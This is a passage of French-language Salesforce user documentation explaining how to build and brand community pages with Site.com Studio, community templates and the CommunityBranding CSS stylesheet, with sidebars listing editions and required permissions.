

- **•** Sélectionnez une vue (1) sous l'onglet Présentation pour afficher son contenu (2).
	- **–** Tout le contenu du site : afficher l'ensemble des pages, des images et des fichiers du site.
	- **–** Pages de site : [afficher et modifier des pages](#page-4959-0) ou [créer des pages de sites,](#page-4960-0) si disponible.
	- **–** Actifs ; [importer des ressources](#page-4829-0), telles que des images et des fichiers.
	- **–** Configuration du site : [gérer les rôles utilisateur](#page-4779-0) dans le site. Elle est disponible uniquement si vous disposez de l'autorisation « Gérer les utilisateurs ».
- **•** Utilisez la barre d'outils (3) pour :
	- **–** [Importer des ressources](#page-4829-0), telles que des images et des fichiers.
	- **–** [Prévisualiser le site](#page-4967-0) dans une fenêtre de navigateur.
- **•** Utilisez le menu déroulant du site (4) pour :
	- **–** Ouvrir les sites récemment visités.
	- **–** Quitter Site.com Studio et revenir à Salesforce.

[Utilisation de Site.com Studio en tant que contributeur](#page-4788-0) [Présentation de Site.com](#page-4775-0)

# Utilisation de Site.com avec des communautés

#### Utilisation du Générateur de communauté (Site.com) sans modèle

Chaque communauté a un site Site.com associé qui permet d'ajouter des pages de marque personnalisées à votre communauté. Par défaut, les pages de Site.com sont disponibles publiquement et ne nécessitent aucune connexion, mais vous pouvez également créer des pages privées auxquelles seuls les membres de la communauté ont accès.

Pour plus d'informations sur l'utilisation de Site.com, reportez-vous à l'aide en ligne.

#### Avant de commencer

Les utilisateurs de communautés qui disposent de l'autorisation « Créer et configurer des communautés » reçoivent automatiquement l'accès administrateur de site complet pour le site Site.com d'une communauté. Pour permettre aux utilisateurs de communautés sans autorisation de modifier le site, vous devez acheter et attribuer une licence de fonctionnalité Site.com Publisher ou Site.com Contributor, et attribuer un rôle utilisateur au niveau du site.

#### Conseils et considérations

- **•** Les utilisateurs de communautés qui disposent de l'autorisation « Créer et configurer des communautés » sont attribués au rôle d'administrateur de site Site.com d'une communauté. Cependant, ils ne figurent pas dans la section Rôles utilisateur de l'onglet Présentation de Site.com Studio.
- **•** Vous ne pouvez pas créer, supprimer ou dupliquer des sites de communauté dans Site.com.
- **•** Lorsque vous utilisez des composants associés à des données, tels que des répétiteurs de données et des formulaires, notez que les objets répertoriés peuvent ne pas être disponibles pour les visiteurs du site. L'accès de visiteurs authentifiés à un objet dans des pages publiques et privées est contrôlé par leur profil utilisateur. L'accès de visiteurs non authentifiés à un objet dans des pages publiques et privées est contrôlé par le profil utilisateur invité du site.
- **•** Lors de l'ajout de formulaires à des pages de communauté authentifiées dans Site.com, définissez l'utilisateur actif pour les objets Salesforce qui nécessitent le champ ID du propriétaire. La définition de l'utilisateur actif (contrairement à l'utilisateur invité par défaut) permet d'identifier l'utilisateur authentifié lors de la soumission du formulaire. Pour définir l'utilisateur actif pour le champ ID du propriétaire, sélectionnez le champ dans le formulaire, cliquez sur **Configurer** sous Propriétés de champ dans le volet Propriétés, sélectionnez la source Propriété globale, puis la valeur UserID actuel.
- **•** La page d'accueil, la page 404, la page de connexion et la page d'auto-inscription que vous spécifiez pour les sites de communauté Site.com dans Configuration du site définissent les pages par défaut du site de communauté Site.com. Ces URL par défaut sont utilisées, sauf si vous spécifiez d'autres URL dans la Gestion de la communauté sous **Administration** > **Pages** et **Administration** > **Connexion et enregistrement**. Les pages d'erreur de communauté sont spécifiées dans Configuration Force.com, sous Pages d'erreur.
- **•** Lorsque votre site de communauté Site.com est inactif, les utilisateurs sont redirigés vers la page Service non disponible définie dans la Gestion de la communauté sous Pages.
- **•** La vue du contributeur n'est pas disponible par défaut pour les sites de communauté Site.com. Vous pouvez toutefois utiliser une licence Site.com Contributor afin d'accorder un accès contributeur à un utilisateur spécifique. Pour plus d'informations, reportez-vous à À propos des licences de fonctionnalité dans l'aide de Site.com. Alternativement, un utilisateur peut prévisualiser le site de communauté Site.com en tant que contributeur en ajoutant ?iscontrib à l'URL du site. Par exemple : https://sitestudio.na1.force.com/?iscontrib

#### CONSULTER ÉGALEMENT :

[Choix entre le Générateur de communauté et les sites Force.com](#page-3302-0) [Utilisation de Site.com pour personnaliser votre communauté](#page-4794-0) [Présentation de Salesforce Communities](#page-3212-0)

#### <span id="page-4794-0"></span>Utilisation de Site.com pour personnaliser votre communauté

Les utilisateurs de Communities peuvent utiliser Site.com pour concevoir des pages de marque personnalisées pour une communauté. De nombreuses méthodes existent pour concevoir des pages personnalisées pour votre communauté, mais voici quelques étapes typiques :

- **Importer des ressources** : collectez les actifs, les images et les fichiers que vous souhaitez utiliser dans votre page personnalisée. [Importez les ressources](#page-4829-0) dans Site.com Studio. Elles s'affichent dans la section Ressources sous l'onglet Présentation.
- **• Créer des pages de marque** : la méthode la plus rapide et la plus facile pour créer des pages de marque consiste à utiliser le Modèle de communauté, qui est automatiquement inclus avec tous les sites de communauté de Site.com. Lorsque vous [créez une page basée sur le modèle](#page-4799-0) [de communauté](#page-4799-0), la page inclut tous les styles de marque de votre communauté, y compris l'en-tête et le pied de page de la communauté. Pour mieux contrôler la présentation de votre page de communauté, vous pouvez [créer votre propre modèle de page,](#page-4837-0) faire glisser les en-têtes et pieds de page de la communauté depuis la section Widgets du volet Éléments de page, et ajouter d'autres styles de communauté.
	- Remarque: À compter de la version Spring '15, le modèle de communauté n'est plus disponible pour les nouvelles communautés. Si vous avez déjà une communauté Site.com basée sur le modèle de communauté, elle reste opérationnelle. Pour plus d'informations sur la création d'une communauté, reportez-vous à [Création de communautés](#page-3227-0) à la page 3222.
- **• Utiliser des styles de communauté de marque** : améliorez l'apparence de vos pages personnalisées à l'aide de la [feuille de style CommunityBranding](#page-4800-0) ou en [créant des styles de](#page-4801-0) [communauté de marque](#page-4801-0) dans vos propres feuilles de style (CSS). Si vous ne maîtrisez pas les feuilles de style CSS, le [volet Style](#page-4874-0) offre une interface visuelle qui facilite la création et la gestion de styles. Si vous connaissez les feuilles de style CSS et préférez travailler directement sur le code, vous pouvez coder en dur les styles de communauté directement dans vos [feuilles de](#page-4882-0) [style](#page-4882-0).
- **• Créer des pages publiques** : à partir du modèle, vous pouvez [créer rapidement des pages](#page-4841-0) qui héritent automatiquement de tous les éléments du modèle de page. Si vous avez besoin d'une page autonome différente de la conception d'ensemble, vous pouvez également créer une page vide.
- **• Rendre des pages privées** : par défaut, toute page que vous créez dans Site.com Studio est disponible publiquement. Cependant, vous pouvez [rendre des pages privées](#page-4807-0) afin d'autoriser l'accès uniquement aux utilisateurs connectés de Communities.

### Éditions

Disponible avec : Salesforce Classic

Disponible à l'achat dans : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

Disponible (avec des limitations) dans : **Developer Edition** 

#### AUTORISATIONS UTILISATEUR

Pour concevoir, modifier et gérer les pages personnalisées d'une communauté :

**•** "Créer et configurer des **Communautés** 

OU

Champ Utilisateur Site.com Publisher activé dans la page de détail de l'utilisateur

ET

- **• Ajouter des fonctionnalités, des éléments de page et des widgets de communauté** : utilisez les éléments de page prédéfinis de Site.co[mÉléments de page Site.com](#page-4844-0) pour ajouter des fonctionnalités telles que des [menus de navigation,](#page-4866-0) des [images](#page-4852-0), des [blocs](#page-4853-0) [de contenu](#page-4853-0) et des widgets de communaut[éAjout de fils d'actualités ou de groupe Chatter à des pages Site.com de communauté](#page-4813-0). Récupérez des données dans les objets de votre organisation et affichez-les dynamiquement dans vos pages de site à l'aide des [répétiteurs de données](#page-4900-0) et des [tables de données](#page-4907-0). Vous pouvez également recueillir et soumettre les données de visiteurs à l'aide de [formulaires.](#page-4927-0)
- **• Ajouter et modifier le contenu** : à ce stade, la page est généralement prête pour l'ajout et la modification de contenus, notamment le [texte](#page-4855-0), les [images,](#page-4856-0) les [vidéos](#page-4857-0) et les [liens hypertexte.](#page-4858-0) Vous pouvez [charger](#page-4829-0) tous les fichiers et les images dont vous avez besoin.
- **• Réviser et tester la page** : le test des modifications de vos pages sont exécutés durant le cycle de développement. Veillez à toujours [prévisualiser vos modifications](#page-4967-0) pour vous assurer qu'elles s'affichent correctement dans un navigateur. Vous pouvez également envoyer un lien de prévisualisation aux réviseurs pour leur permettre de vérifier le produit fini avant sa publication.
- **• Publier la page** : une fois le test terminé, vous pouvez rendre la page disponible pour votre communauté en [publiant vos](#page-4975-0) [modifications.](#page-4975-0)
- **• Ajouter des pages authentifiées à l'onglet de votre communauté** : une fois la page testée et publiée, si vous utilisez des pages authentifiées, la dernière étape consiste à [ajouter la page à un onglet](#page-4812-0) dans votre communauté.
- **• Utiliser Site.com dans un environnement Sandbox** : Site.com est désormais disponible dans les sandbox. Lorsque vous créez une copie de sandbox à partir d'une organisation de production, vous pouvez inclure vos sites Site.com. Vous pouvez également copier votre site sandbox vers l'organisation de production en utilisant la fonctionnalité [remplacer.](#page-4826-0)

[Utilisation du Générateur de communauté \(Site.com\) sans modèle](#page-3305-0) [Présentation de Salesforce Communities](#page-3212-0) [Personnalisation de votre communauté avec votre marque](#page-3238-0)

# Quel modèle de communauté dois-je utiliser ?

Les modèles de communauté permettent de concevoir rapidement et aisément une communauté en libre-service qui offre aux clients la même expérience visuelle et fonctionnelle sur une tablette, un appareil mobile ou leur ordinateur de bureau.

Vos clients souhaitent pouvoir communiquer aisément avec votre société, à tout moment et où qu'ils soient. Une communauté en libre-service facilite l'accès de vos clients aux informations dont ils ont besoin pour obtenir une réponse à leurs questions. Avec des communautés élaborées à partir des modèles Koa et Kokua, les clients peuvent rechercher des informations dans les articles de la base de connaissances, et contacter le support si nécessaire. Lorsqu'ils sont dans une communauté basée sur le modèle Napili, ils peuvent rechercher des articles et faire appel aux membres de la communauté pour trouver des réponses à leurs questions. S'ils ne trouvent toujours pas ce qu'ils

# Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

recherchent, ils peuvent contacter le support sans se connecter. Les modèles en libre-service permettent d'étendre votre communauté à divers appareils sans compromettre l'expérience utilisateur.



Kokua

Koa

**Napili** 

Un assistant vous guide à travers la sélection d'un modèle et la configuration initiale de vos catégories de données ou rubriques (selon le modèle utilisé).

- **•** Kokua est un modèle de libre-service enrichi qui présente aux utilisateurs les articles de la base de connaissance organisés par catégorie de données. Les utilisateurs peuvent également soumettre des requêtes pour demander une aide aux agents.
- **•** Koa est un modèle de libre-service en texte brut, optimisé pour les appareils mobiles. Il permet aux utilisateurs de rechercher et d'afficher des articles par représentations de texte de catégories de données et de contacter le support lorsqu'ils ne trouvent pas ce qu'ils recherchent.
- **•** Napili est un puissant modèle de communauté de support qui permet à vos clients de poser des questions dans la communauté, et de rechercher et d'afficher les articles. S'ils ne trouvent pas ce qu'ils recherchent, ils peuvent contacter un agent de support.

Le Générateur de communauté simplifie considérablement la personnalisation de votre communauté. Il suffit de modifier quelques composants pour insérer des informations sur votre communauté, d'ajouter quelques images pour exposer votre marque, et votre application est prête, sans écrire de code ! De plus, si vous souhaitez personnaliser davantage l'expérience, vous pouvez créer des pages personnalisées, ajouter des composants aux pages, utiliser des composants Lightning personnalisés et exposer des objets Salesforce supplémentaires.

Les communautés sont automatiquement affichées dans la langue du profil de l'utilisateur connecté. Par conséquent, il n'est pas nécessaire de créer et de gérer une communauté distincte pour chaque langue. Le Générateur de communauté permet d'élargir le support pour les utilisateurs invités dans les communautés. Par conséquent, si leur langue n'est pas prise en charge, ils peuvent en choisir une autre dans le sélecteur de langue, dans chaque page de communauté. Toutes les langues sont conservées au sein de la communauté. Par conséquent, il n'est pas nécessaire de créer ni de gérer une communauté distincte pour chaque langue.

#### CONSULTER ÉGALEMENT :

[Création de communautés](#page-3227-0) [Comparaison entre les fonctionnalités disponibles dans les modèles de Community](#page-3338-0) [Configuration et personnalisation des pages de votre communauté](#page-4797-0)

#### <span id="page-4797-0"></span>Configuration et personnalisation des pages de votre communauté

Les pages sont les blocs de construction de votre communauté. Elles contrôlent la façon dont vos utilisateurs affichent et interagissent avec la communauté.

Chaque page contient un ensemble d'éléments de composants organisés autour d'une tâche ou d'une fonction, que ce soit l'ouverture d'une requête ou la recherche d'un article. Les pages qui comprennent chaque modèle de communauté préconfiguré sont prêtes à l'emploi après une très légère configuration ou personnalisation. De plus, vous pouvez créer de nouvelles pages ou glisser-déposer d'autres composants sur des pages existantes si nécessaire. Si vous créez des composants Lightning personnalisés, ils sont affichés dans la liste des composants disponibles à gauche de la page.

Lorsque vous ouvrez une page pour la modifier, vous pouvez définir les propriétés d'affichage des informations, déplacer des composants ou supprimer les composants dont vous n'avez pas besoin.

Remarque: Vous pouvez modifier des composants dans une page et supprimer des pages inactives, mais vous ne pouvez pas renommer des pages.

Par exemple, la page d'accueil dans le modèle Napili contient des composants permettant aux clients d'afficher des articles et des rubriques tendance, d'explorer des articles organisés par catégorie, de lire les discussions de la communauté, de rechercher des informations, de poser une question et de contacter le support. Si vous créez une communauté uniquement pour orienter les requêtes, sans que les clients puissent ouvrir une requête dans la communauté, vous pouvez supprimer le composant de contact du support.

Pour modifier une page, accédez au Générateur de communauté

- **1.** Dans la liste déroulante Page, sélectionnez la page à modifier.
- **2.** Cliquez sur **F**our ouvrir l'éditeur de page.
- **3.** Sélectionnez le composant que vous souhaitez modifier.
- **4.** Dans l'éditeur de propriété, modifiez n'importe quelle propriété du composant.
- **5.** Pour ajouter un composant à la page, faites-le simplement glisser depuis le menu Composants Lightning et déposez-le sur la page.
- **6.** Pour supprimer un composant de la page, survolez le composant, puis cliquez sur  $\times$ .
- **7.** Une fois la page configurée, cliquez sur **Publier**.

#### CONSULTER ÉGALEMENT :

[Quel modèle de communauté dois-je utiliser ?](#page-3336-0)

#### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### AUTORISATIONS UTILISATEUR

Pour créer, personnaliser ou publier une communauté :

**•** Créer et gérer des communautés

OU

Champ Utilisateur Site.com Publisher activé dans la page de détail de l'utilisateur

ET

Rôle d'administrateur ou de concepteur de site attribué au niveau du site

Pour activer les Communautés :

**•** Personnaliser l'application

Pour créer des types d'articles et des actions d'article :

**•** Gérer Salesforce Knowledge

Pour créer des catégories de données :

**•** Gérer les catégories de données

# Création de pages de marque dans Site.com

#### <span id="page-4798-0"></span>Présentation de la création de pages de marque

Lors de la création d'un site de communauté, Salesforce crée automatiquement un nouveau site Site.com et l'associe à votre communauté.

Avec les sites de communauté Site.com, vous pouvez effectuer des opérations suivantes :

- **•** [Utiliser le modèle de communauté de marque](#page-4799-0) pour créer des pages Site.com pour votre communauté.
	- Remarque: À compter de la version Spring '15, le modèle de communauté n'est plus  $\mathbf{Z}$ disponible pour les nouvelles communautés. Si vous avez déjà une communauté Site.com basée sur le modèle de communauté, elle reste opérationnelle. Pour plus d'informations sur la création d'une communauté, reportez-vous à [Création de communautés](#page-3227-0) à la page 3222.
- **•** Utilisez la feuille de style [CommunityBranding](#page-4800-0) pour mettre en forme les pages Site.com en utilisant le CSS.

#### Éditions

Disponible avec : Salesforce **Classic** 

Disponible à l'achat dans : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

Disponible (avec des limitations) dans : **Developer** Edition

**•** [Créer vos propres styles CSS de communauté](#page-4801-0) en utilisant plusieurs expressions d'espace de noms de [communauté](#page-4802-0) disponibles.

#### <span id="page-4799-0"></span>Création de pages de marque à partir du modèle de communauté

Les sites de communauté Site.com incluent un modèle de marque que vous pouvez utiliser pour créer des pages de site de communauté.

Les styles de Modèle de communauté proviennent de la feuille de style CommunityBranding, qui est automatiquement incluse pour tous les nouveaux sites de communauté Site.com.

Pour créer des pages de marque à partir du modèle de communauté :

- **1.** Sous l'onglet Présentation de Site.com, survolez Pages de site, puis cliquez sur **Nouveau**.
- **2.** Saisissez le nouveau nom de page de communauté. Les noms de pages ne peuvent pas inclure des espaces ou des caractères spéciaux, tels que #, ? ou @.
- **3.** Assurez-vous que Modèle de communauté est sélectionné pour le modèle de page.
- **4.** Cliquez sur **Créer**.

### Remarque:

- **•** Les options de personnalisation de la marque d'une communauté, notamment les en-têtes, les pieds de page et les couleurs de page, sont définies dans la section **Administration** > **Marque** de la page Gestion de la communauté.
- **•** Les en-têtes et les pieds de page de communauté, ou les en-têtes qui contiennent uniquement des images, ne fonctionnent pas dans Site.com. Assurez-vous de spécifier des blocs HTML personnalisés pour les en-têtes et les pieds de page de votre communauté, si vous créez des pages Site.com à partir du modèle de communauté, ou si vous créez des en-têtes et des pieds de page de communauté en utilisant des expressions d'espace de noms de Communauté.
- **•** Les en-têtes et les pieds de pages de communauté sont disponibles sous la forme de widgets dans les pages de communauté Site.com. Pour ajouter un en-tête ou un pied de page de communauté à une page vide, faites-le glisser vers la page depuis la section Widgets du volet Éléments de page.

#### CONSULTER ÉGALEMENT :

[salesforce\\_communities\\_implementation.pdf](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/salesforce_communities_implementation.pdf) [Présentation de la création de pages de marque](#page-4798-0) [Affichage de la feuille de style CommunityBranding](#page-4803-0) [Présentation des modèles de page Site.com](#page-4835-0) [Création de modèles de page Site.com](#page-4837-0)

#### Éditions

Disponible avec : Salesforce Classic

Disponible à l'achat dans : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

Disponible (avec des limitations) dans : **Developer Edition** 

### AUTORISATIONS UTILISATEUR

Pour créer, modifier et gérer les pages personnalisées d'une communauté :

**•** "Créer et configurer des **Communautés**  $\Omega$ 

> Champ Utilisateur Site.com Publisher activé dans la page de détail de l'utilisateur

ET

### <span id="page-4800-0"></span>Application de styles de communauté à partir de la feuille de style CommunityBranding

La feuille de style CommunityBranding contient un jeu de styles CSS créés à partir d'expressions d'espaces de noms de communauté.

La feuille de style CommunityBranding est jointe au modèle de communauté, et définit la présentation de la marque dans le modèle. Vous pouvez accéder aux styles de la feuille CommunityBranding et les appliquer directement aux éléments de n'importe quelle page.

Pour appliquer des styles de communauté en utilisant la feuille de style CommunityBranding :

**1.** Assurez-vous que la feuille de style CommunityBranding est jointe à la page Site.com à laquelle vous souhaitez ajouter une marque.

Remarque: La feuille de style CommunityBranding est jointe à toutes les pages Site.com basées sur le modèle de communauté.

- **2.** Sélectionnez les éléments de la page auxquels vous souhaitez appliquer le style.
- **3.** Ouvrez le volet Style.
- **4.** Sélectionnez une classe.
- **5.** Commencez à saisir « brand ». Une liste de tous les styles disponibles dans la feuille de style CommunityBranding s'affiche.
- **6.** Sélectionnez le style que vous souhaitez appliquer.

#### CONSULTER ÉGALEMENT :

[Présentation de la création de pages de marque](#page-4798-0) [Création de pages de marque à partir du modèle de communauté](#page-4799-0) [Affichage de la feuille de style CommunityBranding](#page-4803-0) [Création et utilisation de feuilles de style CSS](#page-4882-0)

#### Éditions

Disponible avec : Salesforce Classic

Disponible à l'achat dans : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

Disponible (avec des limitations) dans : **Developer** Edition

# AUTORISATIONS **UTILISATEUR**

Pour créer, modifier et gérer les pages personnalisées d'une communauté :

**•** "Créer et configurer des **Communautés**  $OLI$ 

Champ Utilisateur Site.com Publisher activé

dans la page de détail de l'utilisateur

ET

#### <span id="page-4801-0"></span>Création de styles de communauté dans une feuille de style CSS

Les styles de communauté de marque sont disponibles dans les sites de communauté Site.com via des expressions d'espace de noms de Communauté.

Vous pouvez accéder à la liste complète d'expressions d'espace de noms de Communauté pour créer des styles de communauté dans n'importe quelle feuille de style CSS. Lors de l'ajout d'une expression à une règle CSS, Site.com « extrait » le style, tel que défini dans la communauté, et l'affiche dans votre page.

Pour créer des styles de communauté dans une feuille de style CSS :

- **1.** Ouvrez une feuille de style existante ou créez une nouvelle feuille.
- **2.** Cliquez sur **Modifier le code de la feuille de style**.
- **3.** Ajoutez une nouvelle règle de style de communauté en utilisant l'une des expressions de Communauté disponibles. Vous pouvez créer des styles d'ID et des styles de classe. Par exemple :

**Éditions** 

Disponible avec : Salesforce Classic

Disponible à l'achat dans : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

Disponible (avec des limitations) dans : **Developer** Edition

### AUTORISATIONS UTILISATEUR

Pour créer, modifier et gérer les pages personnalisées d'une communauté :

**•** "Créer et configurer des **Communautés** 

 $OLI$ 

Champ Utilisateur Site.com Publisher activé dans la page de détail de l'utilisateur

ET

Rôle Administrateur ou concepteur de site attribué au niveau du site

```
#main_content_block {
 background-color: {!Network.primaryColor};
 color: {!Network.primaryComplementColor};
}
.secondary_content_blocks{
 background-color: {!Network.zeronaryColor};
 color: {!Network.zeronaryComplementColor};
}
```
**4.** Appliquez les nouveaux styles aux éléments d'autres pages.



[Présentation de la création de pages de marque](#page-4798-0) [Expressions disponibles une communauté de marque](#page-4802-0) [Création et utilisation de feuilles de style CSS](#page-4882-0)

#### <span id="page-4802-0"></span>Expressions disponibles une communauté de marque

Vous pouvez utiliser les expressions d'espace de noms de Communauté répertoriées dans cette page pour [créer vos propres styles de communauté](#page-4801-0).

Les options de personnalisation de la marque d'une communauté, notamment les en-têtes, les pieds de page et les couleurs de page, sont définies dans la section **Administration** > **Marque** de la page Gestion de la communauté.



- **•** Les en-têtes et les pieds de page de communauté, ou les en-têtes qui contiennent uniquement des images, ne fonctionnent pas dans Site.com. Assurez-vous de spécifier des blocs HTML personnalisés pour les en-têtes et les pieds de page de votre communauté, si vous créez des pages Site.com à partir du modèle de communauté, ou si vous créez des en-têtes et des pieds de page de communauté en utilisant des expressions d'espace de noms de Communauté.
- **•** Les en-têtes et les pieds de pages de communauté sont disponibles sous la forme de widgets dans les pages de communauté Site.com. Pour ajouter un en-tête ou un pied de page de communauté à une page vide, faites-le glisser vers la page depuis la section Widgets du volet Éléments de page.

### Éditions

Disponible avec : Salesforce Classic

Disponible à l'achat dans : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

Disponible (avec des limitations) dans : **Developer** Edition





[salesforce\\_communities\\_implementation.pdf](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/salesforce_communities_implementation.pdf) [Présentation de la création de pages de marque](#page-4798-0) [Création de styles de communauté dans une feuille de style CSS](#page-4801-0)

#### <span id="page-4803-0"></span>Affichage de la feuille de style CommunityBranding

La feuille de style CommunityBranding contient un jeu de feuilles de style adaptées à la marque de votre communauté.

Les options de personnalisation de la marque d'une communauté, notamment les en-têtes, les pieds de page et les couleurs de page, sont définies dans la section **Administration** > **Marque** de la page Gestion de la communauté.

